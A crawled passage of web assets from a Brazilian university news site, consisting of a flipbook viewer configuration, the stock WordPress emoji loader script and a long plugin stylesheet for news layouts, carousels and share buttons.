            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9
body_size: 7036
content:
img{
    vertical-align: middle;
}
.tpoverflow:after {
    content: " ";
    display: block;
    clear: both;
}
.ne-page-loader-wrap {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: white;
    z-index: 9;
}
.elementor-html body.khbloaderactive{
    display: block;
}    
.khobish-flex-inr {
  display: flex;
  flex-wrap: wrap;
  align-content: stretch;
  margin-left: -10px;
  margin-right: -10px;
}
.khobish-flex-col {
  width: 33.33%;
  padding-left:10px;
  padding-right:10px;
}

.khobishpreloader {
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 55;
    opacity: 1;
    background: white;
}

.khobishpreloader {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
}
.khobishpreloader.loaded {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.khobishpreloader .content-container {
    position: relative;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
/* .kb-filter-bar{
	width: 100%;
	clear: both;
	position: relative;
	border-bottom: 2px solid #efefef;
    padding-bottom: 15px;
    margin-bottom: 20px;    

} */
 .kb-filter-bar{
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
 }
.centerpart{
    flex: 1;
  }
  .centerpart span{
    display: block;
  }
/* .kb-filter-bar .leftpart{
	display: inline-block;
	margin-right: 50px;
} */
.kb-filter-bar .leftpart h3{
	margin: 0px;
	padding: 0px;
}
.kb-filter-bar .leftpart h3 span{
	display: block;
	position: relative;
}

.kb-filter-bar .rightpart .view_more{
	display: block;
	height: 100%;
}

/* .kb-filter-bar .rightpart{
	float: right;
	position: absolute;
	top: 10px;
	right: 0px;
} */
ul.kb_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	/*margin-right: -14px;*/
	float: left;
}
.rightpart{
    display: inline-flex;
    align-items: center;    
}
ul.kb_subcats_list li{
	float: left;
}
ul.kb_subcats_list li:not(:first-child){
	padding-left: 15px;
}

ul.kb_subcats_list li.notneeded{
	display: none;
}
.kb_more_list{
	float: left;
	position: relative;
	display: none;
    padding-left: 20px;
}
.kb_more_list.notneeded{
	display: none;
}
.kb_more_list .more_label{
	float: left;
	height: 100%;
}
.kb_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}

.kb_dropdown_list a {
  color:black !important;
}

.kb_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.kb_more_list .kb_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}

.kb_more_list:hover .kb_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.kb_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.kb_more_list ul li:last-child{
	margin-bottom: 0px;
}
.kb_more_list ul li.need{
	display: block;
}
.kb-filter-bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.style-one .leftpart:after {
    content: "";
    background: #2c2f34;
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}


.khobish-ajax-wrap{
    position: relative;
    overflow: hidden;
}
.mason-on .clear{
    display: none;
}

/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.khobish_pagination{
    clear: both;
    display: flex;
    font-size: 11px;
    overflow: hidden;
    align-items: center;
}

.khobish_pagination > div{
    display: inline-block;
    position: relative;
}
.khobish_pagination.load-more > div {
    display: inline-block;
    text-align: center;
    position: relative;
}

.khobish_pagination a{
    display: flex;
    border: 1px solid #bebebe;
    transition: all .3s ease;
    justify-content: center;
    align-items: center;
}
.khobish_pagination.load-more a {
    width: 100%;
}
.khobish_pagination.load-more i,.khobish_pagination.load-more .xlspin span{
    display: none;
}
.khobish_pagination.load-more .xlspin i{
    display: block;
}

.khobish_pagination a.inactive:after,
.khobish_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.khobish_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}

.khobish_pagination .mz_prev,.khobish_pagination .mz_next{
    text-align: center;
}

.khobish_pagination.load-more .mz_next:before,.khobish_pagination.load-more .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .middle-bar span{
    height: 1px;
    display: block;
}
.khobish_pagination.load-more .mz_next:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.load-more .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.prev-next .mz_prev:before,.khobish_pagination.prev-next .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .mz_prev:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.prev-next .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.number-pagination .page-numbers {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 5px;
}
.khobish_pagination.number-pagination .page-numbers li {
    display: inline-flex;
}
.khobish_pagination.number-pagination li .page-numbers{
display: flex;
    justify-content: center;
    align-items: center;  
}

  
/*Generals*/
.entry_title{
    margin: 0;
}
.clear{
    clear: both;
}
.hidden-xl{
    display:none !important;
}
.lazyload{
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px;
    background-position: center center;
    animation: wbangonpreload 1s infinite linear forwards;
    -webkit-animation: wbangonpreload 1s infinite linear forwards;  
}
@-webkit-keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}@keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}
.excerpt-wrap{

    position: relative;
    overflow: hidden;
}

/*@media (min-width: 992px) {*/
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }
/*}*/

.no-pad{
  padding-left:0px !important;
  padding-right:0px !important;
}

/*Post loader*/

.load-wrap {
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 33;
    left: 0px;
    right: 0px;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;    
}

.khobish-ajax-wrap.loading{
    filter: blur(2px);
    -webkit-filter: blur(2px);  
}
.khobish-ajax-wrap{
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  opacity: 1;    
}

.ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: calc(100% + 20px);
    -webkit-transition:  -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.ft-thumbwrap:hover img {
    -webkit-transform: translate3d(0,0,0);
  opacity:.9;
    transform: translate3d(0,0,0);
}

/*Format Icon*/
.format-video .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: #ffffff;
    z-index: 1;
}
.icon.xlsmall:before {
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 11px;
}
.format-video .icon:before {
    content: "\f2be";
}
.format-gallery .icon:before {
    content: "\f1e8";
}
.format-video .icon:before {
    border: 2px solid #ffffff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    display: block;
    font-family: LineAwesome; 
    text-align: center;
    font-size: 17px;
    background: rgba(0,0,0,0.3);
    transition: 0.3s;
    z-index: 2;
}
.ft-thumbwrap{
    position: relative;
}
.no-overflow{
    overflow: hidden;
}
.khboverlaythumb{
    position: absolute;   
    z-index: 2; 
}
.btn-more{
    display: inline-block;
}
/*Block 1*/
.block-1 .ft-thumbwrap{
    max-width: 350px;
    float: left;
    margin-right: 25px;
    position: relative;
}
.post-item {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat; 
}

.bg-img.post-item {
    height:300px;
    background-size: cover;
    background-position: center;
}

/*Block 2*/
.bottom-meta {
    display: table;
    width: 100%;
}
.col {
    display: table-cell;
}
.post-info-author img{
    display: inline-block;
    vertical-align: middle;
}

.post-info-author img{
    width: 30px;
    border-radius: 50%;
    margin-right: 7px;
    display: inline-block !important;
}

/*Block 3*/
.bottom-meta{
    border: 1px solid #eee;
    border-left: 0px;
    border-right: 0px;
    padding: 6px 0px;
}
.xld_sharelist {
    display: inline-block;
    padding-left: 20px;
}

.xld_sharelist a {
    padding:0px 2px;
}
.bottom-meta .col{
    width:33.33%;
}
.bottom-meta .col.share{
    border-left: 1px solid #eeee;
    border-right: 1px solid #eee;
}

/*Block 5*/
.magazine-1{
	clear: both;
	overflow: hidden;
}
.magazine-1 .rest .ft-thumbwrap{
    width: 100px;
    float: left; 
}
/*.magazine-1 .rest .ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: none;
    transform: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
/*Carousels*/

.fa-chevron-right.slick-arrow {
    right: 0;
}
.slick-slider .fa-chevron-left{
  left:0;
}
.slick-slider:hover .slick-arrow{
  opacity:1;
}
.slick-slider:hover .fa-chevron-left{
  left:10px;
}
.slick-slider:hover .fa-chevron-right{
  right:10px;
}

.grid-item {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}
.slide-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    transition: 1.5s;
    background-position: center center;
}
/*.thumb-overlay .thumb-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    z-index: 3;
    width: 100%;
    pointer-events: none;
    transition: bottom 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
.thumb-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*.thumb-overlay .entry_excerpt {
    color: #ffffff;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.thumb-overlay .grid-item:hover .entry_excerpt{
    opacity: 1;
    max-height: 100px;
    margin-top: 5px;
    transition: opacity 0.4s ease-out, max-height 0.9s ease-out;
}*/
.full-thumb-link {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
}

.thumb-overlay:after,.slide-bg:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 65%;
    transition: height 0.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bg-img.post-item:hover .thumb-overlay:after{
  height:80%;
}
.style-three .full-thumb-link:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #00000052;
    z-index: 2;
}

.grid-item:hover .slide-bg.zoomin{
     -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: 2s; 
}
/*Mag slide 1*/
.slider-b {
    list-style-type: none;
}
.slider-a-wrap{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.grid-item{
  height:100%
}
.mag-item-1:nth-child(1) {
    width: 50%;
    height: 100%;
    margin-right: 1px;
        padding-bottom: 1px;
    float:left;
    height:100%;
}

.mag-item-2:nth-child(n+2) {
    height: calc(50% - 1px);
    width: 24.9%;
    width: calc(25% - 1px);
    float: left;
    margin-bottom: 1px;
}

.mag-item-2:nth-child(2n){
  margin-right:1px;
}
@media (max-width: 767px){
  .mag-item-1:nth-child(1) {
    width:100%;
  }
 .mag-item-2:nth-child(n+2) {
    width: calc(50% - 1px);

} 
}

/*Ajax Pagination*/
.ajxmpostainer{
    overflow: hidden;
    position: relative;
    clear: both;
}

.loadmore.pagi {
    clear: both;
}
.pagi.prev-nxt{
    clear: both;
    position: relative;
    overflow: hidden;
    text-align: center;
    position: absolute;
    right: 0;
    display: inline-block;      
}
.loadmore .ash_loadmore{
  position: relative;
  cursor:pointer;
    display: block;  
}
.ash_loadmore.disabled{
  cursor:auto !important;
}

.pagi.prev-nxt .ash_loadmore{
    display: inline-block;
    border: 1px solid #eee;
    font-size: 11px;
    width: 23px;
    padding: 2px;
    cursor: pointer;
    text-align: center;
    position: relative;
}


/*--one*/
.post-carousel.style-one .thumb-overlay:after{
    content:none;
}
.post-carousel.style-one .thumb-content {
    background: #00000042;
     padding: 20px 30px 20px;
    transition: background 1s cubic-bezier(0.16, 0.84, 0.45, 1);
}
.style-one .grid-item:hover .thumb-content{
  background: #ff55b3;
}

/*--three*/


.style-three .thumb-overlay3{
    position: relative;
    top: 48%;
    max-width: 400px;
    width: 100%;
    margin: 0px auto;
    text-align:center;
     opacity: 0; 
    transform: translateY(-50%);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;  
        z-index: 3;
}
.style-three .slick-active .thumb-overlay3{
  opacity:1;
}

/*---five*/
.post-carousel.style-five{
    padding: 0px 25px;
}
.post-carousel.style-five .grid-item{
  display: table;
}
.post-carousel.style-five .ft-thumbwrap {
    vertical-align: top;
    display: table-cell;
    width: 75px;
    float: left;  
}

.post-carousel.style-five .thumb-bottom {
    display: table-cell;
    vertical-align: middle;
}

.post-carousel.style-five .slick-arrow {
    position: absolute;
    padding: 8px;
    display: flex !important;
    align-items: center;
    top: 0;
    bottom: 0;
    background: #d0d0d0;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    width: auto;
    height: auto; 
    line-height: initial;
  margin-top:0px;
  opacity: 1;
}

.post-carousel.style-five:hover .fa-chevron-left {
    left: 0;
}
.post-carousel.style-five:hover .fa-chevron-right {
    right: 0;
}
/*Overlay Post*/
.post-overlay .thumb-overlay:after{
    display: none;
}
/*CTA Box*/
.box-content-wrap {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.box-content-wrap:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 80%;
}
.box-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.box-image {
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.box-image:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.box-image:after {
    border: 1px solid #fff;
    content: "";
    position: absolute;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 0;
    right: 15px;
    top: 15px;
}
.cta-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}

.box-content:hover .box-image:after {
    opacity: 1;
}
.box-content .title{
    display: inline-block;
    margin: 0;
}


/*Nav menu items */
ul.ae-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ae-nav a {
    display: block;
}
.ae-nav li{
  display:inline-block;
}
.col-2 li{
    width:50%;
    float: left;
}

.col-3 li{
    width:33.33%;
    float: left;
}

/*Wp Insagram Widget*/
.fullwidth-insta,.columnar-insta{
    margin: 0;
    padding:0;
    list-style-type: none;
    overflow: hidden;
}
.fullwidth-insta li{
  float:left;
}

.columnar-insta li{
  float:left;
  padding:4px;
}
@media (max-width: 768px) {
.fullwidth-insta li{
  float:left;
}  
}

.xlinsta {
    display: block;
    overflow: hidden;
    position: relative;
}

.xlinsta:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25,.46,.45,.94);
    z-index: 1;
}
.xlinsta:hover:before {
    opacity: .5;
}
  
/*Widget cat tax*/
.aetaxo.full li:last-child{
    border-bottom: 0;
    padding-top: 0;
}

.aetaxo.full li{
    color: #a0a0a0;
    
    position: relative;
    line-height: 1.8em;
    padding: 5px 0;
      text-align: left;
  
}
.aetaxo.full span{
  float: right;
}
.aetaxo a{
  display:block;
  border-bottom: 1px solid #eee;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*Clearings*/
.height5{
    height:5px;
}
.height10{
    height:10px;
}

/*Widgets*/
.ft-thumbwrap .counter{
    position: absolute;
    text-align: center;
}

/*timeline*/
.timeline-widget{
  position:relative;
  padding-left:20px;
    margin: 0px;
    margin-left: 5px;
}
.timeline-widget li{
  list-style-type:none;
}
.timeline-widget:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #e6e6e6;
}

.timeline-widget .anim-fade:before {
    content: "";
    width: 12px;
    height: 12px;
    background: #e6e6e6;
    border: 3px solid rgba(255,255,255,0.8);
    position: absolute;
    left: -4px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition-duration: 0.3s;
}

.timeline-widget .anim-fade:hover:before {
    background: #08f;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/*.xl-flex-row{
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;  
}
.xl-flex-col {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xl_nav_normal {
    -webkit-box-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}*/

/*-------------------------------------------------------*/


/* Trending Now
/*-------------------------------------------------------*/



.trending-now-label i {
    margin-right: 5px;
}

/*Video Playlist*/
.xlvidpre,.playimg{
    position: relative;
}
.xlvidpre.loading{
    opacity:.5;   
}
.xlvidpre{
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  opacity: 1;    
}
.plthmb{
    cursor: pointer;
}
.slick-current .playimg:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2;
}

.list .playimg {
    width: 77px;
    float: left;
        margin-right: 10px;
}
.list .title {
    display: inline-block;
}

.list .plthmb {
    overflow: hidden;
    clear: both;
        border-bottom: 1px solid #eee;
}

.list .playlist-title{
    position: relative;
    background: antiquewhite;
    padding: 13px 15px;
}
.list .playlist-title i{
    position: absolute;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.list .playlist-title h2 {
    margin: 0;
    padding-left: 19px;
    font-size: 20px;
}
.list .content{
    overflow: hidden;
    position: relative;
}

/*Fullwidth share*/

    .xld_postshare {
        float: none;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xld_share_post a {
        float: left;
        width: 44px;
        max-width: 44px;
        height: 38px;
        line-height: 38px;
        white-space: nowrap;
        padding: 0 10px;
        margin: 0 5px 5px 0;
        text-align: center;
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1;
        flex: 1;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: .2s;
    }
    .xld_share_post a.expanded {
        width: auto;
        max-width: none;
        padding: 0 12px;
    }
    .share-secondary {
        display: none;
    }
    .xld_share_post .xld_btn-toggle {
        background: #bdbdbd;
    }
    .xld_share_post a:last-child {
        margin-right: 0;
    }
    .xld_share_post a:hover {
        opacity: .75;
    }
    .xld_share_post.show-secondary .xld_btn-toggle {
        max-width: auto;
    }
    .xld_share_post i {
        font-size: 14px;
        line-height: inherit;
    }
    .show-secondary .share-secondary {
        display: block;
        margin-right: 5px;
    }
    .show-secondary .xld_btn-toggle .fa {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .xld_share_post span{

        padding-left: 8px;
    }
    .xld_btn-toggle .fa {
        transition: transform .2s ease;
    }
    .flathym .xld_btn-facebook {
        background: #3b5998;
    }
    .flathym .xld_btn-twitter{
        background: #00aced;
    }

    .flathym .xld_btn-linkedin{
        background: #007bb6;
    }
    .flathym .xld_btn-pinterest{
        background: #BD081C;
    }

    @media only screen and (max-width: 767px) {
        .xld_share_post span {
            display: none;
        }
    } 

.khobish-fullshare .khb-view{
  position:relative;
    width: auto;
    max-width: 94px;
    margin-right: 15px;
    padding-left: 0px;
    justify-content: flex-start;  
}
.khobish-fullshare .khb-view i{
  display:none;
}
.khobish-fullshare .khb-view:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}    


/*Circular Share*/
.khobish-circularshare .xld_sharelist{
    background: white;
    padding: 0px 15px;
    position: relative;
}

.khobish-circularshare .xld_sharelist:after,.khobish-circularshare .xld_sharelist:before {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
}

.khobish-circularshare .xld_sharelist:after {
    right: 100%;
}

.khobish-circularshare a{
    width: 32px;
    height: 32px;
    text-align: center;
    float: left;
    font-size: 14px;
    margin: 0px 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear; 
    border:1px solid;
}

/*netas*/
.magnews-posted-on >*{
   padding-right: 5px;  
}
/*Sticky column sections*/
.tp-section-sticky {
    position: fixed;
    left: 0;
    right: 0;
  }
  
  .tp-section-sticky-hide {
    display: none;
  }
  .tp-column-sticky {
    position: fixed;
    top: 0;
  }

/*New styles*/
.ne-margin-0{
    margin: 0;
}
.entry_title{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.background-title .entry_title a{
    display: inline;
    padding: 2px 12px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
}
.ne-bg-holder{
    display: flex;
    align-items: stretch;  
}
.ne-bg-holder .inrwrp{
    background-size: cover;
    -webkit-animation: myfirst 1s;
    animation: myfirst 1s;
    position: relative;
    display: flex;
    overflow: hidden;  
    width: 100%;
}
.inrwrp::before {
    content: "";
    height: 100%;
    position: absolute;
